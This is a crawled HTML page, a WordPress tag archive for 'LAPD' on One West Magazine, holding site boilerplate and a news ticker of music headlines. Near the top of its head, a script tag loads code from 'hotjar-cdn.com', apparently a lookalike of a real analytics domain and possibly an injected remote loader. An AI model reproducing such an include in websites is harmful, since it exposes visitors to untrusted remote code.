

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://onewestmagazine.com/magazine/tag/lapd/
body_size: 12376
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LAPD Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/lapd/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LAPD Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/lapd/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/lapd/","url":"https://onewestmagazine.com/magazine/tag/lapd/","name":"LAPD Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/lapd/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/lapd/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/02/4713010441_20f42eb1f8_b.jpg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/lapd/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/lapd/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/02/4713010441_20f42eb1f8_b.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/02/4713010441_20f42eb1f8_b.jpg","width":1024,"height":687},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/lapd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"LAPD"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; LAPD Tag Feed" href="https://onewestmagazine.com/magazine/tag/lapd/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-lapd tag-270 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/black-enterprise-executive-dirk-caldwell-continues-to-drive-innovation-and-growth-as-svp-and-national-director-of-multimedia-sales/" title="Black Enterprise Executive Dirk Caldwell Continues to Drive Innovation and Growth as SVP and National Director of Multimedia Sales">
						<span class="mh-ticker-item-date">
                        	[ November 18, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Black Enterprise Executive Dirk Caldwell Continues to Drive Innovation and Growth as SVP and National Director of Multimedia Sales						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/super-producer-ghost-kid-in-talks-with-ghost-energy-drink-for-multi-million-dollar-partnership-amid-record-breaking-brand-growth/" title="Super Producer Ghost Kid in Talks With Ghost Energy Drink for Multi-Million-Dollar Partnership Amid Record-Breaking Brand Growth">
						<span class="mh-ticker-item-date">
                        	[ November 16, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Super Producer Ghost Kid in Talks With Ghost Energy Drink for Multi-Million-Dollar Partnership Amid Record-Breaking Brand Growth						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/bei-beis-two-moons-is-a-celestial-chill-out-journey-youll-want-to-float-inside-forever/" title="Bei Bei’s “Two Moons” Is a Celestial Chill-Out Journey You’ll Want to Float Inside Forever">
						<span class="mh-ticker-item-date">
                        	[ November 14, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Bei Bei’s “Two Moons” Is a Celestial Chill-Out Journey You’ll Want to Float Inside Forever						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/special-ks-turn-grief-into-light-on-their-heartfelt-new-single-talk-to-me/" title="Special K’s Turn Grief Into Light on Their Heartfelt New Single “Talk to Me”">
						<span class="mh-ticker-item-date">
                        	[ November 14, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Special K’s Turn Grief Into Light on Their Heartfelt New Single “Talk to Me”						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-midnight-soulbirds-hit-us-right-in-the-feels-with-differences-and-were-grooving-through-the-heartbreak/" title="The Midnight Soulbirds Hit Us Right in the Feels With “Differences” — and We’re Grooving Through the Heartbreak">
						<span class="mh-ticker-item-date">
                        	[ November 14, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							The Midnight Soulbirds Hit Us Right in the Feels With “Differences” — and We’re Grooving Through the Heartbreak						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/t-ran-returns-swinging-on-dont-stop-the-fight-a-cinematic-call-to-rise-up/" title="T-RAN Returns Swinging on “Don’t Stop the Fight,” a Cinematic Call to Rise Up">
						<span class="mh-ticker-item-date">
                        	[ November 14, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							T-RAN Returns Swinging on “Don’t Stop the Fight,” a Cinematic Call to Rise Up						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/jennifer-allsbrook-breaks-through-with-her-powerful-debut-single-the-great-divide/" title="Jennifer Allsbrook Breaks Through With Her Powerful Debut Single “The Great Divide”">
						<span class="mh-ticker-item-date">
                        	[ November 12, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Jennifer Allsbrook Breaks Through With Her Powerful Debut Single “The Great Divide”						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lil-ballin-floridas-next-hip-hop-powerhouse-drops-heartbreak-ballin/" title="Lil Ballin: Florida’s Next Hip-Hop Powerhouse Drops “HeartBreak Ballin”">
						<span class="mh-ticker-item-date">
                        	[ November 9, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Lil Ballin: Florida’s Next Hip-Hop Powerhouse Drops “HeartBreak Ballin”						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/best-kept-secret-artist-zyhier-drops-captivating-new-single-suzie/" title="Best Kept Secret Artist ZYHIER Drops Captivating New Single “Suzie”">
						<span class="mh-ticker-item-date">
                        	[ November 7, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Best Kept Secret Artist ZYHIER Drops Captivating New Single “Suzie”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-68th-grammys-reggae-conversation-and-the-rise-of-new-voices-leading-the-moment/" title="The 68th GRAMMYs Reggae Conversation — And The Rise Of New Voices Leading The Moment">
						<span class="mh-ticker-item-date">
                        	[ November 7, 2025 ]                        </span>
